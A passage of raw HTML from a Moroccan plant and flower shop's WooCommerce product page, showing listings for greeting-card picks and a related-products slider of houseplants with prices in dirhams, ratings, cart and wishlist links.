class=\"woocommerce-loop-product__title\">Carte saint Valentin<\/h3>\t<\/a>\r\n\t\r\n\t\t\r\n\r\n<div class=\"rating-wrap\">\r\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\r\n<\/div>\r\n\r\n\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi>15.00&nbsp;<span class=\"woocommerce-Price-currencySymbol\">DHS <\/span><\/bdi><\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"https:\/\/www.le-celadon.ma\/product\/carte-saint-valentin\/\" data-quantity=\"1\" class=\"viewcart-style-3 button product_type_simple add_to_cart_read_more\" data-product_id=\"17249\" data-product_sku=\"CLDMA31448\" aria-label=\"En savoir plus sur &ldquo;Carte saint Valentin&rdquo;\" rel=\"nofollow\" data-success_message=\"\" data-product_name=\"Carte saint Valentin\" data-price=\"15\">Lire la suite<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-17249  wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"17249\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:17249,&quot;parent_product_id&quot;:17249,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\\u00e9j\\u00e0 dans votre liste de souhaits!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\\u00e9!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:false,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=17249&#038;_wpnonce=dbeabea693\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"17249\"\n\t\tdata-product-type=\"simple\"\n\t\tdata-original-product-id=\"17249\"\n\t\tdata-title=\"Ajouter \u00e0 la liste de souhaits\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<i class=\"yith-wcwl-icon fa fa-heart-o\"><\/i>\t\t<span>Ajouter \u00e0 la liste de souhaits<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"17249\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n<\/li>\r\n\r\n<li class=\"product-col product-default product type-product post-20290 status-publish instock product_cat-carte-de-voeux has-post-thumbnail taxable shipping-taxable purchasable product-type-simple\">\r\n<div class=\"product-inner\">\r\n\t<div class=\"pinterest-for-woocommerce-image-wrapper\"><a data-pin-do=\"buttonPin\" href=\"https:\/\/www.pinterest.com\/pin\/create\/button\/?description=pick%20\u00ab\u00a0Aid%20Mubarak\u00a0\u00bb&#038;url=https:\/\/www.le-celadon.ma\/product\/pick-aid-mubarak\/&#038;media=https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2025\/07\/ad41decfd4e0d241a937c480517bc16a241d496f70a4fbc9248dff066be180d6.jpg\"><\/a><\/div>\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/www.le-celadon.ma\/product\/pick-aid-mubarak\/\" aria-label=\"product\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2025\/07\/ad41decfd4e0d241a937c480517bc16a241d496f70a4fbc9248dff066be180d6-300x300.jpg\" class=\" wp-post-image\" alt=\"\" decoding=\"async\" loading=\"lazy\" title=\"pick &quot;Aid Mubarak&quot; 13\"><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/www.le-celadon.ma\/category\/carte-de-voeux\/\" rel=\"tag\">Carte de V\u0153ux<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/www.le-celadon.ma\/product\/pick-aid-mubarak\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">pick \u00ab\u00a0Aid Mubarak\u00a0\u00bb<\/h3>\t<\/a>\r\n\t\r\n\t\t\r\n\r\n<div class=\"rating-wrap\">\r\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\r\n<\/div>\r\n\r\n\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi>15.00&nbsp;<span class=\"woocommerce-Price-currencySymbol\">DHS <\/span><\/bdi><\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"\/product\/orchidee-tachete-unique-en-pot\/?add-to-cart=20290\" data-quantity=\"1\" class=\"viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart\" data-product_id=\"20290\" data-product_sku=\"CLDMA6113371259718\" aria-label=\"Ajouter au panier\u00a0: &ldquo;pick &quot;Aid Mubarak&quot;&rdquo;\" rel=\"nofollow\" data-success_message=\"\u00ab\u00a0pick &quot;Aid Mubarak&quot;\u00a0\u00bb a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre panier\" data-product_name=\"pick &quot;Aid Mubarak&quot;\" data-price=\"15\" role=\"button\">Ajouter au panier<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-20290  wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"20290\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:20290,&quot;parent_product_id&quot;:20290,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\\u00e9j\\u00e0 dans votre liste de souhaits!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\\u00e9!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:false,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=20290&#038;_wpnonce=dbeabea693\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"20290\"\n\t\tdata-product-type=\"simple\"\n\t\tdata-original-product-id=\"20290\"\n\t\tdata-title=\"Ajouter \u00e0 la liste de souhaits\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<i class=\"yith-wcwl-icon fa fa-heart-o\"><\/i>\t\t<span>Ajouter \u00e0 la liste de souhaits<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"20290\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n<\/li>\r\n\r\n<li class=\"product-col product-default product type-product post-20284 status-publish last instock product_cat-carte-de-voeux has-post-thumbnail taxable shipping-taxable purchasable product-type-simple\">\r\n<div class=\"product-inner\">\r\n\t<div class=\"pinterest-for-woocommerce-image-wrapper\"><a data-pin-do=\"buttonPin\" href=\"https:\/\/www.pinterest.com\/pin\/create\/button\/?description=pick%20\u00ab\u00a0Aid%20Mubarak\u00a0\u00bb%20en%20arabe&#038;url=https:\/\/www.le-celadon.ma\/product\/pick-aid-mubarak-en-arabe\/&#038;media=https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2025\/07\/3f544e6548c4f2e2c18a8f2e83ba5183879cf7402caca8192f716cf9eb8488d2.jpg\"><\/a><\/div>\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/www.le-celadon.ma\/product\/pick-aid-mubarak-en-arabe\/\" aria-label=\"product\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2025\/07\/3f544e6548c4f2e2c18a8f2e83ba5183879cf7402caca8192f716cf9eb8488d2-300x300.jpg\" class=\" wp-post-image\" alt=\"\" decoding=\"async\" loading=\"lazy\" title=\"pick &quot;Aid Mubarak&quot; en arabe 14\"><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/www.le-celadon.ma\/category\/carte-de-voeux\/\" rel=\"tag\">Carte de V\u0153ux<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/www.le-celadon.ma\/product\/pick-aid-mubarak-en-arabe\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">pick \u00ab\u00a0Aid Mubarak\u00a0\u00bb en arabe<\/h3>\t<\/a>\r\n\t\r\n\t\t\r\n\r\n<div class=\"rating-wrap\">\r\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\r\n<\/div>\r\n\r\n\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi>15.00&nbsp;<span class=\"woocommerce-Price-currencySymbol\">DHS <\/span><\/bdi><\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"\/product\/orchidee-tachete-unique-en-pot\/?add-to-cart=20284\" data-quantity=\"1\" class=\"viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart\" data-product_id=\"20284\" data-product_sku=\"CLDMA6114418894701\" aria-label=\"Ajouter au panier\u00a0: &ldquo;pick &quot;Aid Mubarak&quot; en arabe&rdquo;\" rel=\"nofollow\" data-success_message=\"\u00ab\u00a0pick &quot;Aid Mubarak&quot; en arabe\u00a0\u00bb a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre panier\" data-product_name=\"pick &quot;Aid Mubarak&quot; en arabe\" data-price=\"15\" role=\"button\">Ajouter au panier<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-20284  wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"20284\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:20284,&quot;parent_product_id&quot;:20284,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\\u00e9j\\u00e0 dans votre liste de souhaits!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\\u00e9!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:false,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=20284&#038;_wpnonce=dbeabea693\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"20284\"\n\t\tdata-product-type=\"simple\"\n\t\tdata-original-product-id=\"20284\"\n\t\tdata-title=\"Ajouter \u00e0 la liste de souhaits\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<i class=\"yith-wcwl-icon fa fa-heart-o\"><\/i>\t\t<span>Ajouter \u00e0 la liste de souhaits<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"20284\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n<\/li>\r\n<\/ul>\r\n<\/div><\/div><\/div><\/div><\/div><\/div><\/p>\n<\/div><\/div>\r\n\r\n"</script>
</div><!-- #product-6192 -->

	<div class="product type-product post-6192 status-publish first outofstock product_cat-orchidee product_cat-plantes product_tag-8-mars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-layout-default skeleton-body">
	<div class="row">
		<div class="summary-before col-md-5"></div>
		<div class="summary entry-summary col-md-7"></div>
			<div class="tab-content col-lg-12"></div>
	</div>
</div>


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

	<div class="related products">
		<div class="container">
							<h2 class="slider-title">Produits similaires</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right dots-style-1 pcols-lg-4 pcols-md-3 pcols-xs-3 pcols-ls-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true}" data-product_layout="product-default">

				
					
<li class="product-col product-default product type-product post-2495 status-publish first outofstock product_cat-plantes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Kalanchoe,%20Pot%20inclu&#038;url=https://www.le-celadon.ma/product/kalanchoe-pot-inclu/&#038;media=https://www.le-celadon.ma/wp-content/uploads/2021/07/image0000204-925x1024.jpg"></a></div>
	<div class="product-image">

		<a  href="https://www.le-celadon.ma/product/kalanchoe-pot-inclu/" aria-label="product">
			<div class="inner"><img width="300" height="300" src="https://www.le-celadon.ma/wp-content/uploads/2021/07/image0000204-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" title="Kalanchoe, Pot inclu 15"></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.le-celadon.ma/category/plantes/" rel="tag">Plantes</a></span>
			<a class="product-loop-title"  href="https://www.le-celadon.ma/product/kalanchoe-pot-inclu/">
	<h3 class="woocommerce-loop-product__title">Kalanchoe, Pot inclu</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="4.50"><span style="width:90%"><strong class="rating">4.50</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>118.00&nbsp;<span class="woocommerce-Price-currencySymbol">DHS </span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://www.le-celadon.ma/product/kalanchoe-pot-inclu/" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="2495" data-product_sku="CLDMA11299" aria-label="En savoir plus sur &ldquo;Kalanchoe, Pot inclu&rdquo;" rel="nofollow" data-success_message="" data-product_name="Kalanchoe, Pot inclu" data-price="118">Lire la suite</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2495  wishlist-fragment on-first-load"
	data-fragment-ref="2495"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:2495,&quot;parent_product_id&quot;:2495,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:false,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2495&#038;_wpnonce=dbeabea693"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2495"
		data-product-type="simple"
		data-original-product-id="2495"
		data-title="Ajouter à la liste de souhaits"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Ajouter à la liste de souhaits</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="2495" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-2545 status-publish instock product_cat-plante-dinterieur product_cat-plantes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Pothos&#038;url=https://www.le-celadon.ma/product/pothos/&#038;media=https://www.le-celadon.ma/wp-content/uploads/2021/07/image0000319.jpg"></a></div>
	<div class="product-image">

		<a  href="https://www.le-celadon.ma/product/pothos/" aria-label="product">
			<div class="inner"><img width="300" height="300" src="https://www.le-celadon.ma/wp-content/uploads/2021/07/image0000319-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" title="Pothos 16"></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.le-celadon.ma/category/plantes/plante-dinterieur/" rel="tag">Plante d'intérieur</a>, <a href="https://www.le-celadon.ma/category/plantes/" rel="tag">Plantes</a></span>
			<a class="product-loop-title"  href="https://www.le-celadon.ma/product/pothos/">
	<h3 class="woocommerce-loop-product__title">Pothos</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>280.00&nbsp;<span class="woocommerce-Price-currencySymbol">DHS </span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/orchidee-tachete-unique-en-pot/?add-to-cart=2545" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2545" data-product_sku="08b255a5d42b89b0585260b6f2360bdd" aria-label="Ajouter au panier : &ldquo;Pothos&rdquo;" rel="nofollow" data-success_message="« Pothos » a été ajouté à votre panier" data-product_name="Pothos" data-price="280" role="button">Ajouter au panier</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2545  wishlist-fragment on-first-load"
	data-fragment-ref="2545"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:2545,&quot;parent_product_id&quot;:2545,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:false,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2545&#038;_wpnonce=dbeabea693"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2545"
		data-product-type="simple"
		data-original-product-id="2545"
		data-title="Ajouter à la liste de souhaits"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Ajouter à la liste de souhaits</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="2545" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-2539 status-publish outofstock product_cat-plante-dinterieur product_cat-plantes product_tag-plante-dinterieur has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Croton%20Mrs%20Iceton&#038;url=https://www.le-celadon.ma/product/croton-mrs-iceton/&#038;media=https://www.le-celadon.ma/wp-content/uploads/2021/07/image0000316-1024x1024.jpeg"></a></div>
	<div class="product-image">

		<a  href="https://www.le-celadon.ma/product/croton-mrs-iceton/" aria-label="product">
			<div class="inner"><img width="300" height="300" src="https://www.le-celadon.ma/wp-content/uploads/2021/07/image0000316-300x300.jpeg" class=" wp-post-image" alt="Croton Mrs Iceton" decoding="async" loading="lazy" title="Croton Mrs Iceton 17"></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.le-celadon.ma/category/plantes/plante-dinterieur/" rel="tag">Plante d'intérieur</a>, <a href="https://www.le-celadon.ma/category/plantes/" rel="tag">Plantes</a></span>
			<a class="product-loop-title"  href="https://www.le-celadon.ma/product/croton-mrs-iceton/">
	<h3 class="woocommerce-loop-product__title">Croton Mrs Iceton</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="4.00"><span style="width:80%"><strong class="rating">4.00</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,043.00&nbsp;<span class="woocommerce-Price-currencySymbol">DHS </span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://www.le-celadon.ma/product/croton-mrs-iceton/" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="2539" data-product_sku="766ebcd59621e305170616ba3d3dac32" aria-label="En savoir plus sur &ldquo;Croton Mrs Iceton&rdquo;" rel="nofollow" data-success_message="" data-product_name="Croton Mrs Iceton" data-price="2043">Lire la suite</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2539  wishlist-fragment on-first-load"
	data-fragment-ref="2539"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:2539,&quot;parent_product_id&quot;:2539,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:false,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2539&#038;_wpnonce=dbeabea693"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2539"
		data-product-type="simple"
		data-original-product-id="2539"
		data-title="Ajouter à la liste de souhaits"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Ajouter à la liste de souhaits</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="2539" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-2509 status-publish last instock product_cat-bamboo product_cat-plantes product_tag-bamboo product_tag-plantes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Bamboo%20in%20vase&#038;url=https://www.le-celadon.ma/product/bamboo-in-vase/&#038;media=https://www.le-celadon.ma/wp-content/uploads/2021/07/image0000260.jpg"></a></div>
	<div class="product-image">

		<a  href="https://www.le-celadon.ma/product/bamboo-in-vase/" aria-label="product">
			<div class="inner"><img width="300" height="300" src="https://www.le-celadon.ma/wp-content/uploads/2021/07/image0000260-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" title="Bamboo in vase 18"></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.le-celadon.ma/category/plantes/bamboo/" rel="tag">Bamboo</a>, <a href="https://www.le-celadon.ma/category/plantes/" rel="tag">Plantes</a></span>
			<a class="product-loop-title"  href="https://www.le-celadon.ma/product/bamboo-in-vase/">
	<h3 class="woocommerce-loop-product__title">Bamboo in vase</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>790.00&nbsp;<span class="woocommerce-Price-currencySymbol">DHS </span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/orchidee-tachete-unique-en-pot/?add-to-cart=2509" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2509" data-product_sku="58ae749f25eded36f486bc85feb3f0ab" aria-label="Ajouter au panier : &ldquo;Bamboo in vase&rdquo;" rel="nofollow" data-success_message="« Bamboo in vase » a été ajouté à votre panier" data-product_name="Bamboo in vase" data-price="790" role="button">Ajouter au panier</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2509  wishlist-fragment on-first-load"
	data-fragment-ref="2509"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:2509,&quot;parent_product_id&quot;:2509,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:false,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2509&#038;_wpnonce=dbeabea693"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2509"
		data-product-type="simple"
		data-original-product-id="2509"
		data-title="Ajouter à la liste de souhaits"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Ajouter à la liste de souhaits</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="2509" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-2483 status-publish first instock product_cat-composition-de-plantes product_cat-plante-dinterieur product_cat-plantes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
